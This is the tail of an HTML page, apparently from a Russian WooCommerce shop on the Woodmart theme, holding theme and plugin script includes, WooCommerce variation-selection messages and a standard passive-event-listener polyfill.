<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
